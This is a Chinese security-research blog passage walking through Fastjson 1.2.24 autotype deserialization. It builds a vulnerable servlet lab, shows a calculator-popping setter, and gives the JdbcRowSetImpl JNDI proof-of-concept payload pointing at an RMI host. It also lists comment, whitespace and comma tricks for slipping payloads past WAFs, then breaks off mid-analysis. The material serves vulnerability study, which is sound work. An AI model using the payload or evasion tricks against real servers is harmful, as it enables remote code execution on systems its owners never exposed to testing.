今天又看见大佬分析 fastjson 的文章了,我发现我虽然以前简单看过一次 fastjson ,但是完全没有深入研究,处于一知半解的状态,所以今天问了一下 AI ,fastjson 漏洞的时间线。
 结果发现,fastjson 发现漏洞的时间点非常早,早在我还在上学的时候就已经有了,而现在我都毕业了,都 8 年过去了,我竟然还没深入研究过这个漏洞。很惭愧,所以痛定思痛,下定决心,一定要好好研究一下 fastjson。
结果发现,fastjson 发现漏洞的时间点非常早,早在我还在上学的时候就已经有了,而现在我都毕业了,都 8 年过去了,我竟然还没深入研究过这个漏洞。很惭愧,所以痛定思痛,下定决心,一定要好好研究一下 fastjson。
布置环境

先新建一个 maven 项目, 为了方便测试,我们设置 jdk 为 1.8.0_65
然后 在 pom.xml 中添加依赖
xml
<dependencies>
......
<dependency>
<groupId>javax.servlet</groupId>
<artifactId>javax.servlet-api</artifactId>
<version>4.0.1</version>
<scope>provided</scope>
</dependency>
<dependency>
<groupId>com.alibaba</groupId>
<artifactId>fastjson</artifactId>
<version>1.2.24</version>
</dependency>
</dependencies>在 SamTest.java 中编写简单的代码
java
package sam.TTest;
import javax.servlet.ServletException;
import javax.servlet.http.HttpServlet;
import javax.servlet.http.HttpServletRequest;
import javax.servlet.http.HttpServletResponse;
import java.io.BufferedReader;
import java.io.IOException;
import java.io.PrintWriter;
import java.util.Date;
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.JSONObject;
public class SamTest extends HttpServlet{
// 覆盖 doGet() / doPost() 方法
@Override
protected void doGet(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
// 向浏览器输出内容
// 设置编码
response.setContentType("text/html;charset=utf-8");
response.getWriter().write("hello, 这是我的第一个Servlet...");
response.getWriter().write("当前系统时间是:"+new Date());
}
@Override
protected void doPost(HttpServletRequest request, HttpServletResponse response) throws ServletException, IOException {
// 1. 读取请求体中的 JSON 数据
StringBuilder requestBody = new StringBuilder();
BufferedReader reader = request.getReader();
String line;
while ((line = reader.readLine()) != null) {
requestBody.append(line);
}
// 2. 使用 Fastjson 解析 JSON
JSONObject jsonInput = JSON.parseObject(requestBody.toString());
// 3. 提取字段
String name = jsonInput.getString("name"); // 无默认值,字段缺失会抛异常
Integer age = jsonInput.getInteger("age"); // 支持 null
// 设置响应类型为纯文本
response.setContentType("text/plain;charset=UTF-8");
PrintWriter out = response.getWriter();
// 4. 直接返回字符串(非JSON格式)
String responseMessage = String.format(
"Received data: name=%s, age=%d. " +
"Hello, %s! You are %d years old.",
name, age, name, age
);
out.print(responseMessage);
}
} 然后在 web.xml 中加入 servlet 的映射
然后在 web.xml 中加入 servlet 的映射
xml
<web-app>
<display-name>Archetype Created Web Application</display-name>
<servlet>
<servlet-name>SamTest</servlet-name>
<servlet-class>sam.TTest.SamTest</servlet-class>
</servlet>
<servlet-mapping>
<servlet-name>SamTest</servlet-name>
<url-pattern>/hello</url-pattern>
</servlet-mapping>
</web-app>然后我们配置一个 Tomcat 服务器来运行即可
 这样一个最简单的 fastjson 环境我们就搭建好了。
这样一个最简单的 fastjson 环境我们就搭建好了。

这个时候只需要简单让 json 语法错误即可让服务器暴露所使用的 json 包是什么了。

Fastjson 反序列化的特性
接下来编写一段测试代码,来演示 Fastjson 的一些特性
typescript
package sam.TTest;
import com.alibaba.fastjson.JSON;
import com.alibaba.fastjson.serializer.SerializerFeature;
public class ATest {
public static void main(String[] args) {
Dog d = new Dog();
d.setName("豆豆");
d.setAge(3);
System.out.println(d);
System.out.println("=====接下来演示 java 对象序列化为 JSON 格式字符串=====");
String json = JSON.toJSONString(d, SerializerFeature.WriteClassName);
System.out.println("序列化成功:" + json);
System.out.println("========接下来演示 JSON 格式字符串反序列化为 java 对象=========");
Object jsonsobject =JSON.parseObject(json, Dog.class);
System.out.println("反序列化成功:" + jsonsobject);
// 反序列化还支持动态反序列化,不需要在代码中手动指定需要反序列化为那个类的对象
System.out.println("========接下来演示动态反序列化=========");
String dog = "{"@type":"sam.TTest.Dog","name":"豆豆2号","age":4}";
Object jsons_object_2 = JSON.parseObject(dog);
System.out.println("动态反序列化完成");
System.out.println("反序列化成功:" + jsons_object_2);
}
}
class Dog{
public String name;
private int age;
private String kinds;
public Dog() {
System.out.println("调用 Dog 类默认构造函数");
}
public Dog(String name, int age) {
System.out.println("调用 Dog 类有参数构造函数");
this.name = name;
this.age = age;
}
public void setName(String name) {
System.out.println("调用 Dog 类 setName() 方法成功");
this.name = name;
}
public String getName() {
System.out.println("调用 Dog 类 getName() 方法成功");
return name;
}
public void setAge(int age) {
System.out.println("调用 Dog 类 setAge() 方法成功");
this.age = age;
}
public int getAge() {
System.out.println("调用 Dog 类 getAge() 方法成功");
return age;
}
public String getKinds() {
System.out.println("调用 Dog 类 getKinds() 方法成功");
return "泰迪";
}
public void setKinds(String kinds) {
System.out.println("调用 Dog 类 setKinds() 方法成功");
this.kinds = kinds;
}
public String toString(){
System.out.println("调用 Dog 类 toString() 方法成功");
return "Dog: name: " + name + ", age: " + age;
}
}执行结果:
java
sam.TTest.ATest
调用 Dog 类默认构造函数
调用 Dog 类 setName() 方法成功
调用 Dog 类 setAge() 方法成功
调用 Dog 类 toString() 方法成功
Dog: name: 豆豆, age: 3
=====接下来演示 java 对象序列化为 JSON 格式字符串=====
调用 Dog 类 getAge() 方法成功
调用 Dog 类 getKinds() 方法成功
调用 Dog 类 getName() 方法成功
序列化成功:{"@type":"sam.TTest.Dog","age":3,"kinds":"泰迪","name":"豆豆"}
========接下来演示 JSON 格式字符串反序列化为 java 对象=========
调用 Dog 类默认构造函数
调用 Dog 类 setAge() 方法成功
调用 Dog 类 setKinds() 方法成功
调用 Dog 类 setName() 方法成功
调用 Dog 类 toString() 方法成功
反序列化成功:Dog: name: 豆豆, age: 3
========接下来演示动态反序列化=========
调用 Dog 类默认构造函数
调用 Dog 类 setName() 方法成功
调用 Dog 类 setAge() 方法成功
调用 Dog 类 getAge() 方法成功
调用 Dog 类 getKinds() 方法成功
调用 Dog 类 getName() 方法成功
动态反序列化完成
反序列化成功:{"name":"豆豆2号","kinds":"泰迪","age":4}我们重点看动态反序列化部分。当我们使用 "@type":"sam.TTest.Dog" 指定类名后,那么代码中不需要告诉 JSON.parseObject(); 函数我们要反序列化为那个类,JSON.parseObject(); 方法会自动识别 "@type":"sam.TTest.Dog" 然后自动把 {"@type":"sam.TTest.Dog","name":"豆豆2号", "age": 4} 给反序列化为 sam.TTest.Dog 类。
我们发现,在动态反序列化对象时,Fastjson 会主动去调用默认的构造方法、 setXXX() 、 getXXX() 。
因为我们在 json 字符串里没有设置 kinds 这个键值,Fastjson 只会去调用getKinds() 而不会去调用 setKinds()。
而且我发现最后我们动态反序列化出来的对象的 toString() 函数好像变得不一样了??
实际上这个时候 jsons_object_2 还不是 Dog 类的对象,他只是 JSONObject 类的对象。
下面是一些 Fastjson 的 API
java
// 将对象转换为 json 格式的字符串
JSON.toJSONString(person);
// 指定日期格式化方式
JSON.toJSONStringWithDateFormat(person, "yyyy-MM-dd");
String jsonStr = "{id:1}";
// 将字符串解析为 JSONObject 对象
JSONObject jsonObject = JSON.parseObject(jsonStr);
// JSONObject 使用
Person personFromJson1 = jsonObject.toJavaObject(Person.class);
System.out.println(jsonObject.getInteger("id"));
// 将字符串直接解析为 java 对象
Person personFromJson2 = JSON.parseObject(jsonStr, Person.class);
String jsonArrStr = "[{id:1},{id:2}]";
// 将字符串解析为 JSONArray 对象
JSONArray jsonArray = JSON.parseArray(jsonStr);
List<Person> personListFromJson1 = jsonArray.toJavaList(Person.class);
// 将字符直接串解析为 java List 对象
List<Person> personListFromJson2 = JSON.parseArray(jsonStr, Person.class);那么这样的特性,如何触发漏洞呢?
从前文可知,Fastjson在反序列化时,可能会将目标类的构造函数、getter方法、setter方法、is方法执行一遍(这个 is 方法我其实还不知道),如果此时这四个方法中有危险操作,就会导致反序列化漏洞。换句话说,就是攻击者传入要进行反序列化的类中的构造函数、getter方法、setter方法、is方法中要存在漏洞才能触发。
比如我们在 setName() 中加入一个危险语句
java
public void setName(String name) throws IOException {
System.out.println("调用 Dog 类 setName() 方法成功");
Runtime.getRuntime().exec("open -aCalculator");
this.name = name;
}
简单运行一下,计算器就被弹出来了。
探究 Fastjson 源码
接下来我们回到 一开始搭建的 Servlet 应用,我们使用 debug 模式运行。
接下来我们使用最基础的 POC 来分析一下源码

POC:{"@type": "com.sun.rowset.JdbcRowSetImpl","dataSourceName": "rmi://127.0.0.1:9999/Exploit","autoCommit": true}
首先断点下在 JSONObject jsonInput = JSON.parseObject(requestBody.toString());

类名中的 com.alibaba.fastjson. 我就不写了
parseObject() -> JSON
然后我们进入到 parseObject() 函数中。
java
public static JSONObject parseObject(String text) {
Object obj = parse(text); // 调用 parse() 函数。
if (obj instanceof JSONObject) { // 检查解析结果是否是 JSONObject 类型
return (JSONObject) obj; // 如果是就直接返回。
}
return (JSONObject) JSON.toJSON(obj); // 如果不是,就使用 toJSON() 方法处理,并转换为 JSONObject 类型。
}接下来我们进入 parse() 函数中。
parse() -> JSON
java
public static Object parse(String text) {
return parse(text, DEFAULT_PARSER_FEATURE);
}这里调用重载的 parse() 方法,然后传入了默认配置。这个默认配置现在不需要太关注,大概的配置就是:允许字段名不加引号、允许 JSON 中包含注释、允许多余的逗号、忽略不匹配的字段 等等。这些特性在后期进行绕过的时候还是比较有用的。
java
public static Object parse(String text, int features) {
// 检查输入文本是否为 null,如果是则直接返回 null
if (text == null) {
return null;
}
// 创建 DefaultJSONParser 解析器实例:
// 1. text - 要解析的JSON字符串
// 2. ParserConfig.getGlobalInstance() - 获取全局解析配置
// 3. features - 解析特性配置(控制解析行为的各种选项)
DefaultJSONParser parser = new DefaultJSONParser(text, ParserConfig.getGlobalInstance(), features);
// 执行实际的JSON解析操作,将JSON字符串转换为Java对象
Object value = parser.parse();
// 处理解析过程中可能存在的引用解析任务(如$ref引用解析)
parser.handleResovleTask(value);
// 关闭解析器,释放相关资源
parser.close();
// 返回解析得到的Java对象
return value;
}我们进入 Object value = parser.parse(); 里去看看
java
public Object parse() {
return parse(null);
}继续进入重载方法
java
public Object parse(Object fieldName) {
// 获取当前词法分析器实例
final JSONLexer lexer = this.lexer;
// 根据当前token类型进行不同处理
switch (lexer.token()) {
case SET: // 处理 HashSet类型
lexer.nextToken(); // 消费当前token
HashSet<Object> set = new HashSet<Object>(); // 创建HashSet实例
parseArray(set, fieldName); // 解析数组内容到HashSet
return set; // 返回构建完成的HashSet
case TREE_SET: // 处理 TreeSet类型
lexer.nextToken();
TreeSet<Object> treeSet = new TreeSet<Object>(); // 创建TreeSet实例
parseArray(treeSet, fieldName); // 解析数组内容到TreeSet
return treeSet; // 返回构建完成的TreeSet
case LBRACKET: // 处理 JSON 数组
JSONArray array = new JSONArray(); // 创建JSONArray实例
parseArray(array, fieldName); // 解析数组内容
if (lexer.isEnabled(Feature.UseObjectArray)) { // 检查是否启用对象数组特性
return array.toArray(); // 转换为原生对象数组
}
return array; // 返回 JSONArray 实例
case LBRACE: // 处理 JSON 对象:就是代表左 {
// 创建JSONObject实例,根据配置决定是否保持字段顺序
JSONObject object = new JSONObject(lexer.isEnabled(Feature.OrderedField));
return parseObject(object, fieldName); // 解析对象内容并返回
case LITERAL_INT: // 处理整数字面量
......这里会进入到 case LBRACE: // 处理JSON对象 的分支中去,这里默认就是走这里的,因为 token 是在 DefaultJSONParser parser = new DefaultJSONParser(text, ParserConfig.getGlobalInstance(), features); 这里初始化决定的。
继续跟进这个 parseObject(object, fieldName);
java
public final Object parseObject(final Map object, Object fieldName) {
final JSONLexer lexer = this.lexer;
// ...... 接下来非常的长,这里就截取一小部分简单看看
ParseContext context = this.context;
try {
boolean setContextFlag = false;
for (;;) {
lexer.skipWhitespace(); // 这里会过滤掉空白字符、注释
if (lexer.isEnabled(Feature.AllowArbitraryCommas)) { // 这里会过滤掉多余的 ,
while (ch == ',') {
lexer.next();
lexer.skipWhitespace();
ch = lexer.getCurrent();
}
}
... 其中 lexer.skipWhitespace(); // 这里会过滤掉 的作用是过滤掉 json 中的空白字符和注释,我们其实可以用这个特性来进行 WAF 的绕过。结合 Fastjson 默认是允许多余的 , 的,所以可以使用:
java
空格
\r
\n
\t
\f
\b
,
//任意字符\n
/*任意字符*/经过测试后发现以下特点:
java
在不挨着 : 号的地方可以添加任意个 , 号
{,,,a:{,,,,"@type":"sam.TTest.Dog",,,,,"name":"豆豆2号",,,,"age":4,,,},,}
空格 \r \n \t \f \b //任意字符\n /*任意字符*/ 这 8 个都可以随意添加:
String dog = "{//asdf\n,,, a \r://asdf\n\n {\b,\n,,,\"@type\" :/*任意字符*/\f \"sam.TTest.Dog\",,,//asdf\n,,\"name\" : \"豆豆2号\",,,,\"age\":\t4,,,}/*任意字符*/,\n,\f//asdf\n}";那么继续看上文的 parseObject(object, fieldName);
java
public final Object parseObject(final Map object, Object fieldName) {
final JSONLexer lexer = this.lexer;
// ...... 接下来非常的长,这里就截取一小部分简单看看
ParseContext context = this.context;
try {
boolean setContextFlag = false;
for (;;) {
lexer.skipWhitespace(); // 这里会过滤掉空白字符、注释
...
boolean isObjectKey = false;
Object key;
if (ch == '"') {
//这里读取到的就是 "@type" 了
key = lexer.scanSymbol(symbolTable, '"'); // 读取 json 中的 "key"
lexer.skipWhitespace(); // 因为这里也有一个跳过空白字符的函数,所以 : 前面也是可以插入空白字符的,但是不能插入 , 号
